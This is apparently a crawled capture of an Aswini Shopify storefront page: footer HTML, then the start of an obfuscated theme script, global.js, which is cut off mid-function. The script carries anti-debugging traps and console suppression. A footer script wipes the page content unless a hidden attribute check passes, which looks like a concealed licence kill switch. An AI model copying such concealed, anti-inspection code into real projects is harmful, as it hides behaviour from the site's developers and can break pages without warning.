<noscript><link href="//aswinishop.com/cdn/shop/t/11/assets/disclosure.css?v=646595190999601341724674892" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//aswinishop.com/cdn/shop/t/11/assets/component-card.css?v=857354030700666751724674890" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--17269491663048__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--17269491663048__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-accent-2 gradient section-sections--17269491663048__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">About us</h2><div class="footer-block__details-content rte">
                      <p>Aswini’s journey began in 1994 with an emphasis on improvement in the field of Hair Care, the company grew into a national leader of Personal Care & Wellness products.</p><p>What began as a single, revolutionary product that pioneered a new category in the beauty industry, has grown into a full line of personal care, Health Care &  food products. Dedicated to providing the highest quality, Aswini has grown into an iconic brand.</p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/hi/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              हमारे बारे में
                            </a>
                          </li><li>
                            <a
                              href="/hi/pages/contact"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              संपर्क
                            </a>
                          </li><li>
                            <a
                              href="/hi/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              गोपनीयता नीति
                            </a>
                          </li><li>
                            <a
                              href="/hi/pages/refund-cancellation-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              धनवापसी एवं रद्दीकरण नीति
                            </a>
                          </li><li>
                            <a
                              href="/hi/pages/terms-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              नियम एवं शर्तें
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Contact us</h2><div class="footer-block__details-content rte">
                      <p>For any issues, please contact us on the below number and email. We would get back to you as early as possible.</p><ul><li><a href="mailto:info@aswini.com" target="_blank">Email - info@aswini.com</a></li><li><a href="tel:18008435599" target="_blank">Phone - 18008435599</a></li></ul>
                    </div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
</ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/hi" title="">Aswini</a></small>
        
</div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      
      window.shopUrl = 'https://aswinishop.com';
      window.routes = {
        cart_add_url: '/hi/cart/add',
        cart_change_url: '/hi/cart/change',
        cart_update_url: '/hi/cart/update',
        cart_url: '/hi/cart',
        predictive_search_url: '/hi/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `अभी खरीदें`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }

    </script><script src="//aswinishop.com/cdn/shop/t/11/assets/predictive-search.js?v=16985596534672189881724674892" defer="defer"></script>
  <div id="shopify-block-AQ1NWVGllMEtNNVZRT__4090771392943522038" class="shopify-block shopify-app-block mps-toastibar-app">


<script>
  window.TB_FILE_PATH = "84914/9ca882c8f9504e2f87edf1937add8923";
</script>


</div></body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://aswinishop.com/cdn/shop/t/11/assets/global.js?v=77203367985599398841724674892
body_size: 19990
content:
const _0x469dda=_0x1870;(function(_0x1e4a63,_0x39569f){const _0x5a6bc4=_0x1870,_0x5a6197=_0x1e4a63();for(;;)try{if(-parseInt(_0x5a6bc4(367))/1+-parseInt(_0x5a6bc4(789))/2+parseInt(_0x5a6bc4(380))/3+parseInt(_0x5a6bc4(628))/4*(parseInt(_0x5a6bc4(764))/5)+-parseInt(_0x5a6bc4(366))/6+parseInt(_0x5a6bc4(819))/7*(parseInt(_0x5a6bc4(373))/8)+-parseInt(_0x5a6bc4(693))/9*(-parseInt(_0x5a6bc4(737))/10)===_0x39569f)break;_0x5a6197.push(_0x5a6197.shift())}catch{_0x5a6197.push(_0x5a6197.shift())}})(_0x3642,422040);function getFocusableElements(_0xd5ba84){const _0x4aa713=_0x1870;return Array[_0x4aa713(389)](_0xd5ba84[_0x4aa713(796)](_0x4aa713(435)))}document[_0x469dda(796)](_0x469dda(515))[_0x469dda(816)](_0x446901=>{const _0x27b5b5=_0x469dda;_0x446901[_0x27b5b5(600)]("role",_0x27b5b5(405)),_0x446901.setAttribute(_0x27b5b5(674),_0x446901[_0x27b5b5(888)][_0x27b5b5(412)](_0x27b5b5(653))),_0x446901.nextElementSibling[_0x27b5b5(868)]("id")&&_0x446901.setAttribute(_0x27b5b5(361),_0x446901[_0x27b5b5(719)].id),_0x446901[_0x27b5b5(395)]("click",_0x2e911f=>{const _0x591b9a=_0x27b5b5;_0x2e911f.currentTarget[_0x591b9a(600)]("aria-expanded",!_0x2e911f[_0x591b9a(645)][_0x591b9a(618)]("details")[_0x591b9a(412)]("open"))}),!_0x446901[_0x27b5b5(618)]("header-drawer")&&_0x446901[_0x27b5b5(555)][_0x27b5b5(395)](_0x27b5b5(607),onKeyUpEscape)});const trapFocusHandlers={};function _0x3642(){const _0x5ad70c=["isSlideVisible","setInputAvailability","breakpoint",".header__icon--menu[aria-expanded=true]","ARROWRIGHT","type","replaceState","cors","media-modal","width","innerHeight","sliderControlWrapper","quantityGifts","formVariants","setActiveMedia","submit","variant-selects","stringify","borderOffset","originalSection","popup-overlay--active","internal-video--loading","totalComparePrice","button:not(.internal-video__play, .internal-video__sound-btn)","isSecondary","sliderControlLinksArray","properties[","constructor","pickup-availability","parentElement","quantityUpdateUnsubscriber","initVariants","isIntersecting","selectedIndex","preventDefault",".popup-modal__close","classList","secondarySelectSelector","soldOut","closeAnimation","data-autoplay","currentPage","focusInHandling","quantity-input","#ProductSubmitButton-","match",".variant-price-update","removeEventListener",".comparison-slider__overlay-under","sliderItemOffset","labels","unavailable_with_option","split",".quantity__button[name='minus']","toggle","firstChild","hasVariants","reduce","loadContent",".js-youtube","variantSelects","marginBottom","requestAnimationFrame",'[id^="Slide-"]',"loaded","onInputChange","aria-label","remove","json","stepUp","input","closeSubmenu","mouseover","--viewport-height","setAttribute","while (true) {}","onButtonClick","toUpperCase","section","getTime","previous","keyup",".slider__slide","initPages","hidden","sliderItemsToShow","bind","none","promo-bar-data-","dataset","attachEvent","updateOptions","closest","post","autoplay","variantPickers","productForm","source[data-src]","host","clientWidth","offsetTop","left","4OtKZkJ","innerHTML","pageTotalElement","POST","slidesPerPage","DOMContentLoaded","pointerup","visibility","openedBy","scrolledPast","closeMenuDrawer","pauseVideos","bundle-deals__media-item--disabled",".comparison-slider__input","polite","dispatchEvent","filter","currentTarget","setProperty",".slideshow__slide","setAutoPlay","details","pauseSlideshow","handleSelectChange","[compare_price]","open","contains","catch","clearOptions","IntersectionObserver","removeChild","data-default","content",'input[name="quantity"]',"quantityUpdate","provinceContainer","QuantityBreaks","[price]",".popup-modal__timer__seconds","details[open]","string","false","gger","onKeyUp","localStorage","createElement","aria-expanded","autoPlayToggle","countryEl","input[checked]","stateObject","updateFormIds","next","cross-site","prices","pauseVideo","getElementById","slideChanged",".floating-btn","disabled","setSelectorByValue","error","removeAttribute","mousedown","data-delay-seconds","27ypuDIq","index","querySelector","floor","slider-counter__link--active",'{"event":"command","func":"',"handleScrollBtn","onFocusOut","location","innerText","observe","StickyAtcVariantPicker-","application/","undefined","renderProductInfo","pauseAllMedia","action","[value]","fieldName","checkboxes",".quantity-break","footerSpacing","data-src","url","focusout","focused","nextElementSibling","pause","mainAtcBtn","appendChild","display","bundle-deals__product--deselected","toString","showSpinner","openMenuDrawer","src","HOME","focus","jsonData","slider","NotAllowedError","setSlideVisibility","includes","scrollDestination","5628150fWwaOa","update","firstElementChild","offsetLeft","true","toFixed","pointerType","ended","getBoundingClientRect","push","validateQtyRules","comparePrices","transform","header","moved","endedVideo","isa","#ProductModal-","addToCart","selectedVariants","text/html","observer","style","code","debu",".section-header","floatingBtns","190765gycPPF","END","keydown","contentWindow","parseFromString","product-model","SPACE","getDate","variantStrings","comparePrice","idIndex",".select--small","(prefers-reduced-motion: reduce)","quantity",".product-form__input","sticky-atc","fixedDiscount","call","setSelectionRange",".submenu-open",'[id^="custom-label-',".slider-counter--current","getItem","ARROWUP",".variant-money-change","667900tePRBW","Shopify","#product-form-","mediaItemImgs",".js-vimeo","div","updateVariantInput","querySelectorAll","table","updateTotalPrice","aria-live","[amount_saved_rounded]","autoplayButtonIsSetToPlay","findIndex","percentageLeft","updatePickupAvailability","internalVideos","productFormInput","variant-selects-","trace","disconnectedCallback","playButton",".bundle-deals__product",".slider-buttons","chain",".bundle-deals__compare-price","parse","forEach","internal-video--playing",".bundle-deals__total-compare-price","7SppAhO","initIds","changeEvent",", #product-form-installment-",".quantity-break__selector-item","bindEvents",'[role="dialog"]','button[name="next"]',"clientHeight","totalPages","autoplaySpeed","init","removeErrorMessage","updateVariantStatuses","amount_no_decimals","hide","modelViewerUI",":checked","target","prototype","sliderControlButtons","onSummaryClick","?variant=","scroll","product-recommendations--loaded",".bundle-deals__total-price","tabindex","find","handleIntersection","setUnavailable",".header-wrapper","initCountry","Sku-","summary","trim","then",".bundle-deals__media-item-container","non-existent","sliderItems","text","togglePlayButtonState","button:not(.menu-drawer__close-menu-btn)","template","selectedQuantity","ProductSubmitButton-","focusin",'[id^="ModalClose-"]',"change","onVariantChange","getAttribute","ESCAPE","currentPageElement","unshift","plus","round","length","checked","closeButtonClick","data-delay-days","load","click","function *\\( *\\)","value","matches","option","off","addListener","span","[amount_saved]","parentNode","secondarySelect","amount_no_decimals_with_comma_separator",".bundle-deals__price","afterScroll","postMessage","invalidFormatSrc","atc-price-","custom-product-field","deferred-media","aria-controls","scrollBtn","getVariantData","dropdwon","&section_id=","2428320GYrZhL","665855RxhGum","hideSpinner","media-gallery template video","slideshow__autoplay--paused","handleErrorMessage",".slider-counter__link","183288UJDYGZ","TAB",".comparison-slider__line","form","search","available","scrollLeft","231168mDUxeS","dropdown","menu-open","sliderAutoplayButton","resetPages",":focus-visible",'[type="text"]',"unavailable","updateUnavailable","from","linkToSlide","application/json","speed","internal-video",'input[name="id"]',"addEventListener","return (function() ",'[type="application/json"]',"paused","activeElement","scrollTo","unlockGifts","replace","aria-hidden","PAGEDOWN","button","enableSliderLooping","checkATCScroll","CountryProvinceSelector","amount_with_comma_separator",".bundle-deals__media-item-img","console","hasAttribute","start",'[name="add"]',"next_display_date","updatePrices","submenu-open",".popup-modal__dismiss-btn","method","accessibilityStrings","slideScrollPosition","isScrollBtn","updateMedia",'input[type="radio"]:checked','","args":""}',"OPTION","option1","mediaItemContainers","__proto__","min","inputs","nextButton","totalPrice",".sign-up-popup-modal","summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe","aria-current","postLink","focusOutHandling",'{"method":"pause"}',"log","exception","selectedId",".sticky-atc__scroll-btn","fetchAvailability","indexOf","play","StickyAtcSubmitButton-","currentVariant","provinceEl","body","--header-bottom-position","sliderFirstItemNode","video, model-viewer, iframe","select","handleCheckboxChange","popup-modal--active","connectedCallback","INPUT","textContent","overflow-hidden","updateFormVariants","name","documentElement","menu-opening","--sticky-atc-offset","updateShareUrl","featured_media","bundle-deals","map",".quantity-break__variants","options","visibility-hidden","\\+\\+ *(?:[a-zA-Z_$][0-9a-zA-Z_$]*)","Inventory-","noPlayBtn","mouse","quantity-breaks-","matchMedia",'[id^="MediaGallery-',"toggleAddButton","updateMasterId","modal-dialog","shiftKey","price-","price",".slider-counter--total","disconnect","currencySymbol","video","mainDetailsToggle","warn","canplaythrough",'input[type="radio"], option',"handleChange","define",'source[type="application/x-mpegURL"]',"prevButton","slider-component","updateURL","playVideo","apply","bottom","omit","stepDown","createInputs",'[data-media-id="',"variantData","counter","add","(max-width: 990px)","selectIndex","data-display-timer","0px","ENTER",'[id^="Details-"] summary',"countryHandler","overflow-hidden-","moneyFormat","data-test-mode","onCloseButtonClick","show","data-timer-duration","compare_at_price",".quantity__button[name='plus']","updateUrl"];return _0x3642=function(){return _0x5ad70c},_0x3642()}function trapFocus(_0x4dd804,_0x1584ef=_0x4dd804){const _0x2faea6=_0x469dda;var _0x13605e=getFocusableElements(_0x4dd804),_0x566065=_0x13605e[0],_0x4f7caa=_0x13605e[_0x13605e[_0x2faea6(874)]-1];removeTrapFocus(),trapFocusHandlers[_0x2faea6(864)]=_0x53e279=>{const _0x86c7b7=_0x2faea6;_0x53e279[_0x86c7b7(837)]!==_0x4dd804&&_0x53e279[_0x86c7b7(837)]!==_0x4f7caa&&_0x53e279[_0x86c7b7(837)]!==_0x566065||document[_0x86c7b7(395)](_0x86c7b7(766),trapFocusHandlers.keydown)},trapFocusHandlers.focusout=function(){const _0x3b32db=_0x2faea6;document[_0x3b32db(573)](_0x3b32db(766),trapFocusHandlers[_0x3b32db(766)])},trapFocusHandlers[_0x2faea6(766)]=function(_0x1a1034){const _0x468b22=_0x2faea6;_0x1a1034.code.toUpperCase()===_0x468b22(374)&&(_0x1a1034[_0x468b22(837)]===_0x4f7caa&&!_0x1a1034[_0x468b22(483)]&&(_0x1a1034[_0x468b22(560)](),_0x566065[_0x468b22(730)]()),(_0x1a1034[_0x468b22(837)]===_0x4dd804||_0x1a1034.target===_0x566065)&&_0x1a1034.shiftKey&&(_0x1a1034[_0x468b22(560)](),_0x4f7caa.focus()))},document[_0x2faea6(395)](_0x2faea6(717),trapFocusHandlers.focusout),document[_0x2faea6(395)](_0x2faea6(864),trapFocusHandlers[_0x2faea6(864)]),_0x1584ef[_0x2faea6(730)](),_0x1584ef.tagName===_0x2faea6(458)&&[_0x2faea6(377),_0x2faea6(858),"email",_0x2faea6(716)].includes(_0x1584ef[_0x2faea6(531)])&&_0x1584ef[_0x2faea6(881)]&&_0x1584ef[_0x2faea6(782)](0,_0x1584ef.value.length)}try{document[_0x469dda(695)](_0x469dda(385))}catch{focusVisiblePolyfill()}function focusVisiblePolyfill(){const _0xcff844=_0x469dda,_0x4d11c7=function(){let _0x5eb547=!0;return function(_0x50baaf,_0x6ef550){const _0xb3298c=_0x5eb547?function(){const _0x15af06=_0x1870;if(_0x6ef550){const _0x12e6e3=_0x6ef550[_0x15af06(501)](_0x50baaf,arguments);return _0x6ef550=null,_0x12e6e3}}:function(){};return _0x5eb547=!1,_0xb3298c}}(),_0x424d32=_0x4d11c7(this,function(){const _0xbbab48=_0x1870;return _0x424d32.toString()[_0xbbab48(377)]("(((.+)+)+)+$")[_0xbbab48(725)]()[_0xbbab48(553)](_0x424d32)[_0xbbab48(377)]("(((.+)+)+)+$")});_0x424d32();const _0x2979d3=function(){let _0x9339f0=!0;return function(_0x17815d,_0x12bec0){const _0x4689fd=_0x9339f0?function(){const _0xb064f5=_0x1870;if(_0x12bec0){const _0xb2c573=_0x12bec0[_0xb064f5(501)](_0x17815d,arguments);return _0x12bec0=null,_0xb2c573}}:function(){};return _0x9339f0=!1,_0x4689fd}}();(function(){_0x2979d3(this,function(){const _0x27403f=_0x1870,_0xaa38cd=new RegExp(_0x27403f(880)),_0x739c88=new RegExp(_0x27403f(473),"i"),_0x2bd665=_0x2094ea(_0x27403f(830));!_0xaa38cd.test(_0x2bd665+_0x27403f(813))||!_0x739c88.test(_0x2bd665+"input")?_0x2bd665("0"):_0x2094ea()})()})();const _0xeb1b3f=function(){let _0x58afa4=!0;return function(_0x19c012,_0x3997a6){const _0x568373=_0x58afa4?function(){const _0x3aaadf=_0x1870;if(_0x3997a6){const _0x5b3745=_0x3997a6[_0x3aaadf(501)](_0x19c012,arguments);return _0x3997a6=null,_0x5b3745}}:function(){};return _0x58afa4=!1,_0x568373}}();_0xeb1b3f(this,function(){const _0x1fedbf=_0x1870,_0x4aea10=function(){const _0x5c5baa=_0x1870;let _0x36668a;try{_0x36668a=Function(_0x5c5baa(396)+'{}.constructor("return this")( ));')()}catch{_0x36668a=window}return _0x36668a},_0x4f4ab4=_0x4aea10(),_0x2d7b17=_0x4f4ab4[_0x1fedbf(411)]=_0x4f4ab4[_0x1fedbf(411)]||{},_0x1274bd=["log",_0x1fedbf(491),"info",_0x1fedbf(689),_0x1fedbf(441),_0x1fedbf(797),_0x1fedbf(808)];for(let _0xce2a5e=0;_0xce2a5e<_0x1274bd[_0x1fedbf(874)];_0xce2a5e++){const _0x3fa2c5=_0xeb1b3f[_0x1fedbf(553)][_0x1fedbf(838)][_0x1fedbf(612)](_0xeb1b3f),_0x105bdf=_0x1274bd[_0xce2a5e],_0x59b770=_0x2d7b17[_0x105bdf]||_0x3fa2c5;_0x3fa2c5[_0x1fedbf(429)]=_0xeb1b3f[_0x1fedbf(612)](_0xeb1b3f),_0x3fa2c5[_0x1fedbf(725)]=_0x59b770.toString[_0x1fedbf(612)](_0x59b770),_0x2d7b17[_0x105bdf]=_0x3fa2c5}})();const _0x4d32ff=[_0xcff844(787),"ARROWDOWN","ARROWLEFT",_0xcff844(530),_0xcff844(374),_0xcff844(514),_0xcff844(770),_0xcff844(869),_0xcff844(729),_0xcff844(765),"PAGEUP",_0xcff844(404)];let _0x5e424d=null,_0x5bf537=null;window[_0xcff844(395)]("keydown",_0x126e62=>{const _0x3cf261=_0xcff844;_0x4d32ff[_0x3cf261(735)](_0x126e62.code[_0x3cf261(603)]())&&(_0x5bf537=!1)}),window[_0xcff844(395)](_0xcff844(691),_0x3d6648=>{_0x5bf537=!0}),window[_0xcff844(395)]("focus",()=>{const _0x47b145=_0xcff844;_0x5e424d&&_0x5e424d[_0x47b145(562)].remove(_0x47b145(718)),!_0x5bf537&&(_0x5e424d=document[_0x47b145(399)],_0x5e424d.classList[_0x47b145(509)](_0x47b145(718)))},!0)}function pauseAllMedia(){const _0x55dbfa=_0x469dda;document[_0x55dbfa(796)](_0x55dbfa(585)).forEach(_0x420ea4=>{const _0x2a8c84=_0x55dbfa;_0x420ea4[_0x2a8c84(767)].postMessage(_0x2a8c84(698)+_0x2a8c84(683)+_0x2a8c84(425),"*")}),document[_0x55dbfa(796)](_0x55dbfa(793))[_0x55dbfa(816)](_0x42b4ba=>{const _0x4b48fa=_0x55dbfa;_0x42b4ba[_0x4b48fa(767)][_0x4b48fa(356)](_0x4b48fa(439),"*")}),document.querySelectorAll(_0x55dbfa(369)).forEach(_0x2ba9ee=>_0x2ba9ee.pause()),document[_0x55dbfa(796)](_0x55dbfa(769))[_0x55dbfa(816)](_0x58fc3f=>{const _0x2848ae=_0x55dbfa;_0x58fc3f.modelViewerUI&&_0x58fc3f[_0x2848ae(835)][_0x2848ae(720)]()})}function removeTrapFocus(_0x108f5e=null){const _0x4bf4cf=_0x469dda;document[_0x4bf4cf(573)](_0x4bf4cf(864),trapFocusHandlers[_0x4bf4cf(864)]),document[_0x4bf4cf(573)](_0x4bf4cf(717),trapFocusHandlers[_0x4bf4cf(717)]),document[_0x4bf4cf(573)](_0x4bf4cf(766),trapFocusHandlers[_0x4bf4cf(766)]),_0x108f5e&&_0x108f5e[_0x4bf4cf(730)]()}function _0x1870(_0x3eb92f,_0x52ed9f){const _0x5c209c=_0x3642();return _0x1870=function(_0x594ecd,_0x205993){return _0x594ecd=_0x594ecd-352,_0x5c209c[_0x594ecd]},_0x1870(_0x3eb92f,_0x52ed9f)}function onKeyUpEscape(_0x3213e0){const _0x30271b=_0x469dda;if(_0x3213e0[_0x30271b(760)][_0x30271b(603)]()!==_0x30271b(869))return;const _0x2164c2=_0x3213e0[_0x30271b(837)][_0x30271b(618)]("details[open]");if(!_0x2164c2)return;const _0x4945e1=_0x2164c2[_0x30271b(695)]("summary");_0x2164c2[_0x30271b(690)]("open"),_0x4945e1.setAttribute(_0x30271b(674),!1),_0x4945e1[_0x30271b(730)]()}class QuantityInput extends HTMLElement{constructor(){const _0x5d1807=_0x469dda;super(),this.input=this.querySelector(_0x5d1807(596)),this.changeEvent=new Event("change",{bubbles:!0}),this[_0x5d1807(596)][_0x5d1807(395)]("change",this[_0x5d1807(591)].bind(this)),this[_0x5d1807(796)]("button")[_0x5d1807(816)](_0x5c6813=>_0x5c6813.addEventListener(_0x5d1807(879),this.onButtonClick.bind(this)))}[_0x469dda(556)]=void 0;[_0x469dda(457)](){const _0x42eb62=_0x469dda;this[_0x42eb62(747)](),this[_0x42eb62(556)]=subscribe(PUB_SUB_EVENTS[_0x42eb62(662)],this[_0x42eb62(747)][_0x42eb62(612)](this))}[_0x469dda(809)](){this[_0x469dda(556)]&&this.quantityUpdateUnsubscriber()}[_0x469dda(591)](_0x52a48a){this[_0x469dda(747)]()}[_0x469dda(602)](_0x3e1ab3){const _0x204346=_0x469dda;_0x3e1ab3[_0x204346(560)]();const _0x2994dd=this[_0x204346(596)].value;_0x3e1ab3.target[_0x204346(462)]===_0x204346(872)?this[_0x204346(596)][_0x204346(595)]():this.input[_0x204346(504)](),_0x2994dd!==this[_0x204346(596)].value&&this[_0x204346(596)].dispatchEvent(this[_0x204346(821)])}[_0x469dda(747)](){const _0x38bc2d=_0x469dda,_0x54cbee=parseInt(this.input.value);if(this[_0x38bc2d(596)].min){const _0x361ab4=parseInt(this[_0x38bc2d(596)][_0x38bc2d(430)]);this.querySelector(_0x38bc2d(579))[_0x38bc2d(562)].toggle(_0x38bc2d(687),_0x54cbee<=_0x361ab4)}if(this.input.max){const _0x5b0c31=parseInt(this[_0x38bc2d(596)].max);this.querySelector(_0x38bc2d(524))[_0x38bc2d(562)][_0x38bc2d(580)](_0x38bc2d(687),_0x54cbee>=_0x5b0c31)}}}customElements[_0x469dda(495)](_0x469dda(569),QuantityInput);function debounce(_0x34cc7e,_0x595688){let _0x13cc99;return(..._0xaa9b3e)=>{clearTimeout(_0x13cc99),_0x13cc99=setTimeout(()=>_0x34cc7e.apply(this,_0xaa9b3e),_0x595688)}}function fetchConfig(_0x36323a=_0x469dda(594)){const _0x4d28b7=_0x469dda;return{method:_0x4d28b7(631),headers:{"Content-Type":_0x4d28b7(391),Accept:_0x4d28b7(705)+_0x36323a}}}typeof window[_0x469dda(790)]==_0x469dda(706)&&(window[_0x469dda(790)]={}),Shopify.bind=function(_0x2c4ff7,_0x459f22){return function(){return _0x2c4ff7.apply(_0x459f22,arguments)}},Shopify.setSelectorByValue=function(_0x56f6d5,_0x4422db){const _0x689bd7=_0x469dda;for(var _0x260267=0,_0x1217d1=_0x56f6d5[_0x689bd7(471)][_0x689bd7(874)];_0x260267<_0x1217d1;_0x260267++){var _0x35fda2=_0x56f6d5.options[_0x260267];if(_0x4422db==_0x35fda2.value||_0x4422db==_0x35fda2[_0x689bd7(629)])return _0x56f6d5[_0x689bd7(559)]=_0x260267,_0x260267}},Shopify.addListener=function(_0x1b713c,_0x35828e,_0x34db38){const _0x3e2a52=_0x469dda;_0x1b713c[_0x3e2a52(395)]?_0x1b713c.addEventListener(_0x35828e,_0x34db38,!1):_0x1b713c[_0x3e2a52(616)]("on"+_0x35828e,_0x34db38)},Shopify[_0x469dda(437)]=function(_0x2993ce,_0x337442){const _0x3bef86=_0x469dda;_0x337442=_0x337442||{};var _0x4dc158=_0x337442[_0x3bef86(419)]||_0x3bef86(619),_0x1085cc=_0x337442.parameters||{},_0x1ccdd1=document.createElement(_0x3bef86(376));_0x1ccdd1[_0x3bef86(600)](_0x3bef86(419),_0x4dc158),_0x1ccdd1[_0x3bef86(600)](_0x3bef86(709),_0x2993ce);for(var _0x23ecb7 in _0x1085cc){var _0x585b79=document.createElement("input");_0x585b79[_0x3bef86(600)](_0x3bef86(531),_0x3bef86(610)),_0x585b79.setAttribute(_0x3bef86(462),_0x23ecb7),_0x585b79[_0x3bef86(600)]("value",_0x1085cc[_0x23ecb7]),_0x1ccdd1.appendChild(_0x585b79)}document[_0x3bef86(450)][_0x3bef86(722)](_0x1ccdd1),_0x1ccdd1[_0x3bef86(541)](),document[_0x3bef86(450)][_0x3bef86(658)](_0x1ccdd1)},Shopify.CountryProvinceSelector=function(_0x4ec518,_0x5c32d9,_0x239f14){const _0x5628b3=_0x469dda;this[_0x5628b3(676)]=document[_0x5628b3(684)](_0x4ec518),this[_0x5628b3(449)]=document.getElementById(_0x5c32d9),this[_0x5628b3(663)]=document.getElementById(_0x239f14.hideElement||_0x5c32d9),Shopify[_0x5628b3(885)](this[_0x5628b3(676)],_0x5628b3(866),Shopify[_0x5628b3(612)](this[_0x5628b3(516)],this)),this[_0x5628b3(850)](),this.initProvince()},Shopify[_0x469dda(408)][_0x469dda(838)]={initCountry:function(){const _0x2fb2d7=_0x469dda;var _0x42e892=this[_0x2fb2d7(676)][_0x2fb2d7(868)](_0x2fb2d7(659));Shopify[_0x2fb2d7(688)](this[_0x2fb2d7(676)],_0x42e892),this[_0x2fb2d7(516)]()},initProvince:function(){const _0x117705=_0x469dda;var _0x15dcb7=this[_0x117705(449)][_0x117705(868)](_0x117705(659));_0x15dcb7&&this.provinceEl[_0x117705(471)][_0x117705(874)]>0&&Shopify[_0x117705(688)](this[_0x117705(449)],_0x15dcb7)},countryHandler:function(_0x349e5e){const _0x51d996=_0x469dda;var _0x45e6fa=this[_0x51d996(676)][_0x51d996(471)][this.countryEl[_0x51d996(559)]],_0x4931ef=_0x45e6fa[_0x51d996(868)]("data-provinces"),_0x3bd9e4=JSON.parse(_0x4931ef);if(this[_0x51d996(656)](this[_0x51d996(449)]),_0x3bd9e4&&_0x3bd9e4[_0x51d996(874)]==0)this[_0x51d996(663)].style[_0x51d996(723)]=_0x51d996(613);else{for(var _0x336fe5=0;_0x336fe5<_0x3bd9e4[_0x51d996(874)];_0x336fe5++){var _0x45e6fa=document[_0x51d996(673)](_0x51d996(883));_0x45e6fa.value=_0x3bd9e4[_0x336fe5][0],_0x45e6fa[_0x51d996(629)]=_0x3bd9e4[_0x336fe5][1],this[_0x51d996(449)][_0x51d996(722)](_0x45e6fa)}this[_0x51d996(663)][_0x51d996(759)][_0x51d996(723)]=""}},clearOptions:function(_0x2acfbe){const _0x56a050=_0x469dda;for(;_0x2acfbe[_0x56a050(581)];)_0x2acfbe[_0x56a050(658)](_0x2acfbe.firstChild)},setOptions:function(_0x53638a,_0x43d057){const _0x4fb73c=_0x469dda;for(var _0x52d869=0,_0x12bb65=_0x43d057.length;_0x52d869<_0x43d057[_0x4fb73c(874)];_0x52d869++){var _0x35dbea=document[_0x4fb73c(673)]("option");_0x35dbea.value=_0x43d057[_0x52d869],_0x35dbea.innerHTML=_0x43d057[_0x52d869],_0x53638a[_0x4fb73c(722)](_0x35dbea)}}};class InternalVideo extends HTMLElement{constructor(){const _0x4d0bee=_0x469dda;if(super(),this[_0x4d0bee(810)]=this.querySelector(".internal-video__play"),this[_0x4d0bee(475)]=this[_0x4d0bee(615)][_0x4d0bee(475)]==="true",this.loaded=!1,this.video=this[_0x4d0bee(695)](_0x4d0bee(489)),this[_0x4d0bee(357)]=this[_0x4d0bee(489)][_0x4d0bee(695)](_0x4d0bee(496)),this.invalidFormatSrc&&this[_0x4d0bee(357)][_0x4d0bee(593)](),this.playButton&&this.playButton[_0x4d0bee(395)](_0x4d0bee(879),this[_0x4d0bee(500)].bind(this)),this[_0x4d0bee(489)]&&this[_0x4d0bee(489)][_0x4d0bee(395)](_0x4d0bee(744),this[_0x4d0bee(752)][_0x4d0bee(612)](this)),this.video[_0x4d0bee(395)]("waiting",this[_0x4d0bee(726)][_0x4d0bee(612)](this)),this[_0x4d0bee(489)][_0x4d0bee(395)](_0x4d0bee(492),this[_0x4d0bee(368)][_0x4d0bee(612)](this)),this.video[_0x4d0bee(395)](_0x4d0bee(446),this.hideSpinner[_0x4d0bee(612)](this)),this[_0x4d0bee(615)].autoplay===_0x4d0bee(741)&&_0x4d0bee(657)in window){const _0x485187={root:null,rootMargin:_0x4d0bee(513),threshold:.05};this[_0x4d0bee(758)]=new IntersectionObserver(this[_0x4d0bee(847)][_0x4d0bee(612)](this),_0x485187),this[_0x4d0bee(758)].observe(this)}}[_0x469dda(500)](){const 